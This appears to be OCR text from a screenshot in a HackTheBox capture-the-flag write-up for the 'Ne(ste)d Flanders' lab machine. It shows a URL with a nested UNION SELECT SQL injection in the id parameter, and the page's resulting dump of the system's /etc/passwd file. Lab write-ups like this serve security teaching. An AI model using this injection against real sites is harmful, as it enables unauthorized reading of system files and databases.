 Ne(ste)d Flanders
https://www.nestedflanders.htb/index.php?id=465' UNION ALL SELECT "' UNION SELECT
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false